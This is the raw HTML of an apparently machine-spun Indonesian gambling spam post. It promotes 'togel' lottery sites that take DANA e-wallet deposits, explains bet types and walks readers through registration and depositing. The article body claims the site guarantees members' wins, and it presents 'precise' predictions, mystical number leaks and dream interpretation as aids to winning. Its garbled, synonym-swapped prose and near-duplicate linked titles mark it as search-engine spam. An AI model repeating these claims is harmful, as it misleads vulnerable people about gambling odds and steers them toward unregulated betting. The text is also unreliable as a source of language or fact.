var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=241' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-241 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-241" class="post-241 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Nanga Pinoh</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa saja beberapa betaruh saat ini pastinya dapat peroleh service main judi paling sederhana dan amat dapat dihandalkan  baik. Beberapa penggila judi tentulah dapat merasai kenyamanan dan kehebohan taruhan tiap-tiap hari melalui langkah sangat simpel serta sangat luar biasa. Siapa-siapa saja tentunya dapat temukan semua servis games apapun itu tergolong satu diantaranya yakni judi togel online.</p>
<p>Teknik bermain gampang serta menggembirakan dapat pemain peroleh lewat lajur online. oleh sebab itu, pemain penting masuk di satu diantara blog judi sah paling dipercaya hingga dapat peroleh service maksimum yang jauh makin efisien serta pastilah dapat dipercaya  sangatlah unggul. Tiap-tiap pemain bakal merasakan bermacam kehebohan serta kenyamanan berlainan dengan melakukan taruhan togel terpercaya dan terbaik. Lewat alternatif web-site judi online terpercaya dan terbaik ini karenanya sudah pasti akan sanngat dapat dihandalkan dalam permainkan taruhan togel dimanapun serta sewaktu-waktu.</p>
<p>Dengan dapat memutuskan suatu web judi unggulan terpercaya dan terbaik pastinya beberapa betaruh dapat rasakan kehebohan tidak serupa dengan lebih nyaman dan aman. Siapa-siapa saja pastilah dapat menjalankan semua ragam perjudian atraktif yang semakin lebih terkesan sehari-harinya. Cukup dengan masuk pada salah satunya situs togel BO deposit dana terbbaik serta paling dipercaya 2023 karenanya pemain bakal peroleh pelayanan terhebat bermain judi togel dengan begitu optimal.</p>
<h2>Mengapa Memutuskan Situs Togel Sah BO Deposit Dana Paling dipercaya 2023?</h2>
<p>Tentukan satu opsi blog judi terbaik dan dapat diakui ialah sesuatu kewajiban yang memang butuh diusahakan tiap-tiap bettor terutamanya ialah pemain pemula. Tentulah betaruh dapat temukan semua layanan terhebat sebagai kepentingannya jadi perihal ini begitu menggembirakan untuk banyak betaruh dalam mengerjakan beberapa serunya dan keluasaan taruhan untuk siapa-siapa saja. Secara lebih sederhana dan atraktif sekali karena itu pemain pasti dapat temukan ketenteraman dan kehebohan taruhan dengan makin aman serta ringkas.</p>
<p>Untuk dapat peroleh opsi terpilih web judi togel, pastilah penting untuk anda sekaligus bisa memutuskan situs paling dipercaya, contohnya situs BO deposit dana yang sudah berpredikat sah karenanya bisa diakui  baik. Adapun website resmi ini ialah telah punya lisensi yang dikasihkan suatu Instansi judi karenanya dapat dihandalkan  baik. Menunjuk situs dapat dipercaya ini yaitu sesuatu unsur utama lantaran sejumlah argumen adalah:</p>
<h2>Blog resmi udah bersertikat</h2>
<p>Blog judi bisa dipercaya ini ialah sesuatu biro judi mempunyai lisensi adalah telah sah serta mendapat lisensi atau sertifikasi dari suatu Instansi pemantauan judi internasional. Jadi web-site ini sudah dipercayai buka server permainan togel online dan memperoleh pelindungan secara langsung dari Instansi judi.</p>
<h2>Profesional lama lebih profesional</h2>
<p>Situs pastinya punya pengalaman cukuplah lama sekian tahun selalu bekerja memberikan servis judi togel jadi bertambah profesional pastinya kian profesional dalam memberikan servis judi togel terpenting terus-menerus beri up-date dan up-grade untuk semuanya layanan yang diberi.</p>
<h2>Sanggup jamin kemenangan anggota</h2>
<p>Situs pastilah dapat menanggung kemenangan semua anggota judi lantaran bisa kasih pelayanan togel yang paling komplet dengan semua data yang presisi bisa dipercaya. Karena itu dengan tak ada penipuan atau kebohongan sekali-kali sudah pasti dapat beri agunan kemenangan buat siapa-siapa saja.</p>
<h2>Menang berapa saja pastinya berbayar</h2>
<p>Tiap-tiap pemain pasti selalu memperoleh pembayaran yang paling maksimum dan dapat dipercaya terpenting untuk kemenangan dapat digapai pemain. Menang berapa saja dalam permainan togel sampai sampai juta-an karena itu pastinya berbayar dengan riil dan dilunasi lunas tiada potongan.</p>
<h2>Berikut Ini Kelebihan Penting Situs Sah BO Deposit Dana Bisa dipercaya 2023</h2>
<p>Menunjuk serta masuk Bersama sebuah website judi terpercaya dan terbaik yakni sesuatu soal bagus yang amat membahagiakan maka membuat pemain dapat temukan service yang terhebat hingga ini bisa beri servis maksimum yang bisa dipercaya dalam taruhan. Waktu anda dapat temukan opsi blog resmi BO deposit dana terpercaya dan terbaik, karenanya pastinya membuat anda lebih suka sehari-harinya. Pasti terdapat beberapa kelebihan atau kelebihan yang penting menunjuk serta masuk Bersama situs paling dipercaya ini, salah satunya merupakan:</p>
<h2>Keluasaan akses 24 jam servis terunggul</h2>
<p>Pemain pasti dapat peroleh keringanan akses sehari-harinya dengan pelayanan 24 jam dari pagi sampai malam hari. Sudah pasti, lewat pelayanan full-time ini karena itu tidak ada Batas waktu apa saja maka dari itu bikin pemain simpel kontak situs dan login situs. Dengan pelayanan maksimum 24 jam karenanya juga disokong  terdapatnya CS terhebat dan dapat dihandalkan dalam berikan tanggapan yang ramah, lalu berikan pedoman atua petunjuk main dan pemecahan untuk soal apa pun.</p>
<h2>Permainan togel pasaran serta taruhan terkomplet</h2>
<p>Begitu unggul dan pastilah memberikan kepuasan karenanya perjudian togel sudah pasti bisa dimainkan  metode simpel dan begitu dapat dipercaya  baik. Bermain judi togel akan begitu terasa memberi kepuasan Bersama situs paling dipercaya ini lantaran selalu beri service yang paling lenggkap terlebih buat opsi pasaran togel komplet antara lain ialah Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse dan yang lain.</p>
<p>Disamping peroleh pasaran togel terkomplet pasti pemain gampang temukan kemenangan karena ada sejumlah model taruhan terkomplet yang disiapkan karenanya bisa mempermudah pemain untuk menang, antara lain merupakan:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Gabungan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Siapkan data dan data togel presisi</h2>
<p>Kelebihan seterusnya yang juga dipunyai situs BO deposit dana terpercaya serta terbaik ini ialah kasih keamanan bermain judi togel dengan siapkan bermacam data serta data togel. Karenanya lewat akses ringan dan pelayanan yang komplet ini sudah pasti pemain dapat temukan info serta data tepat misalkan yaitu:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Perkiraan angka presisi<br />
Prakiraan togel dewa bumi<br />
Bocoran dan mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku tafsiran mimpi online<br />
Data angka shio serta buku shio.</p>
<h2>Modal kurang untung sangatlah tumpah ruah</h2>
<p>Kelebihan seterusnya yang bikin pemain sering merasakan senang tentu saja dengan memberinya nilai sedikitnya deposit yang semakin lebih rendah dan kurang ialah dengan minimum deposit cuman IDR 10.000 saja namun juga minimum bet yang tambah lebih murah 100 perak maka dapat benar-benar irit buat pemain serta beri keuntungan khususnya Di saat pemain dapat temukan keuntungan meluap sampai juta-an.</p>
<p>Dengan permainkan taurhan togel pastinya bisa temukan kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat memberi hadiah kemenangan yang tinggi yaitu dengan keuntungan menggapai 10 juta dan 100 juta rupiah. Karena itu pemain benar-benar mujur sebab bisa juga peroleh bonus menarik yang lain jelas dapat meningkatkan pemasukan pemain. Di antara bonus itu misalkan yang bisa dikasihkan yakni:</p>
<p>Bonus new peserta<br />
Bonus deposit harian anggota<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Disc. permainan togel online<br />
Beberapa moment menarik dan hadiah lainnnya.</p>
<h2>Menanggung keamanan semuanya anggota</h2>
<p>Tiap-tiap pemain tentu dapat terasa lebih nyaman serta aman sebab situs bisa melindungi keamanan seluruh anggotanya. Oleh karena ada sistem atau engine yang oke tentunya situs bisa kasih agunan keamanan seluruh peserta terlebih untuk seluruhnya pribadi pemain maka terbangun sanga aman tak pernah dibongkar di siapa saja. Adapun trik login amat aman lantaran tersedianya account anggota yang dibarengi sandi karena itu pemain tidak butuh resah lantaran account peserta terlepas dari hacker dan penyegelan.</p>
<p>Disamping itu, situs sendiri menyiapkan sejumlah link alternative dan soal ini berperan buat mengontrol keamanan site ini sendiri supaya terlepas dari Nawala serta bbentuk penutupan yang lain. Pemain pun pastinya dapat membuka situs sewaktu-waktu dan sampai kapan saja dengan server terus lancar sehari-hari setiap saat.</p>
<h2>Ketahui Trik Bermain Serta Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Lakukan perjudian togel menarik waktu ini pastinya sangatlah memberi keuntungan untuk siapa-siapa saja. Banyak pemain pastinya dapat peroleh servis terunggul Di saat dapat pilih sebuah website judi yang bisa diyakini  baik. Buat dapat mainkan taruhan togel terpercaya dan terbaik tent pemain bisa melaksanakan taruhan Bersama website resmi togel BO deposit dana yang bisa diyakini  baik.</p>
<p>Dengan menunjuk dan masuk Bersama website resmi dapat dipercaya 2023 ini karenanya tentunya pemain dapat temukan kemungkinan menang terlebih keluasaan dalam mendapat ramalan angka tepat tepat yang bisa menembus bandar secara ringan. Buat bisa permainkan taruhan togel pastinya pemain butuh mengerti petunjuk teknik bermainnya. Dalam permainkan perjudian togel online ini pasti pemain bisa menduga angka dengan cara tepat merupakan sama ataukah sama dengan hasilnya keluaran angka togel secara presisi adalah pada pasaran yang di ikuti.</p>
<p>Jika pemain taruhan untuk pasaran togel Singapore jadi butuh menduga angka keluaran togel Singapore secara pas. Mengenai kalau semisalnya angka yang pemain pasang merupakan ada di keluaran togel Hongkong pastilah pemain tidak dapat menang lantaran taruhan pada pasaran togel Singapore. Tentang hal keluaran angka togel ini yakni terdiri dalam 4 angka ialah angka yang berturutan merupakan mulai dengan angka AS, KOP, KEPALA dan paling akhir yakni angka EKOR.</p>
<p>Dalam memperoleh keringanan untuk menempatkan taruhan angka togel ini sudah pasti pemain perlu tentukan perkiraan angka terbaik dan pemain bebas memutuskan jenis taruhan yang bisa dimainkanya, Mengenai umpamanya ialah:</p>
<h2>TOGEL 4D</h2>
<p>Langkah bermainnya yakni dengan menerka angka dengan betul untuk semuanya keluaran angka togel yakni terbagi dalam 4 angka yang betul serta sama posisinya. Adapun bila semisalnya keluaran togel yaitu 6778 tentunya pemain butuh mengira 6778 supaya dapat dipastikan menang.</p>
<h2>TOGEL 3D</h2>
<p>Triknya yaitu dengan menduga tiga angka yang terdapat dihasil keluaran togel dan ke-3  anngka harus cocok dan sama posisinya. Jikalau umpamanya keluaran togel yaitu 9821 andaikata pemain memasangkan taruhannya buat angka 812 jadi pemain tak dapat dikatakan menang lantaran tak berturutan, Akan halnya apabila menduga 821 jadi bisa ditetapkan menang lantaran berturutan secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Triknya yakni dengan menerka dua angka saja karena itu kesempatan menang bertambah tinggi. Kalau pemain butuh menduga 2 angka dengan betul serta sama barisannya sesuai keluaran hasil togel. Bila semisalnya keluaran togel yaitu 3298 pasti pemain ditetapkan menang jika dapat menerka di antara angka 32, 29 dan 98 ialah menjadi dua angka depan, tengah serta belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Trik bermainnya dengan mengira 2D terlebih dulu di antara depan, tengah atau belakang hingga pemain dapat memastikannya jadi BESAR (50-99) atau sebagai KECIL (00-49). Akan halnya misalnya bila pemian memasangkan taruhannya buat 2D depan jadi BESAR serta keluaran togel yang tampil ialah 6711 pasti pemain bisa ditetapkan menang karena angka depan merupakan 67 yang mana termaksud antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Langkah bermain taruhan ini yakni dengan hanya butuh mengira satu angka togel serta macam angka itu dengan tepat dan benar. Apabila misalkan pemain memasangkan taruhan untuk angka 8 menjadi EKOR di keluaran 4578 pastinya pemain bisa dikatakan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Langkahnya ialah dengan hanya butuh menerka satu angka saja dengan tepat serta benar berada pada dalam keluaran hasil angka togel, misalkan ialah mengira angka 4 buat keluaran hasil togel 8764.</p>
<h2>Berikut Ini Pedoman Trik Bermain Judi Togel BO Deposit Dana 2023 Untuk Pemula</h2>
<p>Simpel main untuk siapa-siapa saja pasti ditujukan untuk anda beberapa pecinta judi togel dapat memainkan dengan online. dengan gampang lewat jaringan internet karena itu begitu unggul serta simpel untuk dimainkan kapan saja dan dimana saja. Metode dahsyat dan menyenangkan mainkan taruhan togel pastinya bisa pemain merasai dengan dapat masuk di website judi sah bisa dipercaya. Siapa-siapa saja pastinya dapat taruhan dengan cara lebih maksimal serta benar-benar optimal dalam memperoleh semua kehebohan taruhan dengan aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa pecinta judi dapat memainkan taruhan togel yang tambah lebih sengit dan pastinya dapat dihandalkan sehari-harinya. Teknik gampang dalam melakukan spekulasi togel ini pastinya dapat dimainkan siapa saja serta pemain dapat peroleh keuntungan dan kenyamanan menjalankan taruhan togel di web BO deposit dana sah bisa dipercaya cukup hanya dengan beberapa Cara ialah:</p>
<p>Yakinkan akses internet Telah lancar serta konstan karenanya selekasnya membuka link sah blog judi dan masuk website Home. anda dapat lekas temukan atau click menu DAFTAR buat mendapat sebuah formulir.<br />
Isikan dulu form yang diberi salah satunya ialah nama pemain, nama Username serta sandi, alamat e mail, nomor contact, nomor rekening dan tipe bank.<br />
Kirimkan seluruh data serta nanti prosesnya cuma dua menit saja anda bakal lekas peroleh account anggota sah adalah Pemakai ID dibarengi kode.<br />
Selekasnya melakukan login situs cukup click menu LOGIN lalu tambahkan account anda.<br />
Selekasnya bayarkan deposit dengan pilih menu DEPOSIT di web Home dan anda dapat peroleh sebuah slip pembayaran.<br />
Putuskan berapakah nilai uang buat diantarkan dan tentukan langkah bayar yaitu dengan guanakan deposit DANA.<br />
Selekasnya membuka account DANA anda serta transfer uang sama sesuai dnegan nilai yang anda tujuan ke nomor arah yang diberi bandar, pastilah sesudah transfer uang jadi saldo account anda bakal lekas berisi secara automatis.</p>
<p>Dengan Cara barusan tentu anda bisa memainkan taruhan togel online beri keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/" title="08:38" rel="bookmark"><time class="entry-date" datetime="2023-05-20T08:38:13+07:00">20/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-tanah-laut/" rel="prev"><span class="meta-nav">&larr;</span> Berikut ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional 
Tanah Laut</a></span>
					<span class="nav-next"><a href="https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-paser/" rel="next">Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Paser <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='241' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="17"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/panduan-lengkap-casino-online-gacor-2026-tips-trik-dan-daftar-situs-terpercaya/">Panduan Lengkap Casino Online Gacor 2026: Tips, Trik, dan Rekomendasi Situs Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-dengan-rtp-tinggi-dan-fitur-game-terbaik/">Casino Online Gacor 2026 dengan RTP Tinggi dan Fitur Game Terbaik untuk Pengalaman Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rahasia-jackpot-di-casino-online-gacor-2026-panduan-lengkap-untuk-pemain/">Rahasia Jackpot di Casino Online Gacor 2026: Strategi dan Tips Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rekomendasi-situs-casino-online-gacor-2026-paling-populer-di-indonesia/">Rekomendasi Situs Casino Online Gacor 2026 Paling Populer di Indonesia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/cara-mendaftar-dan-mulai-bermain-di-casino-online-gacor-2026/">Cara Mendaftar dan Mulai Bermain di Casino Online Gacor 2026 dengan Mudah dan Aman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
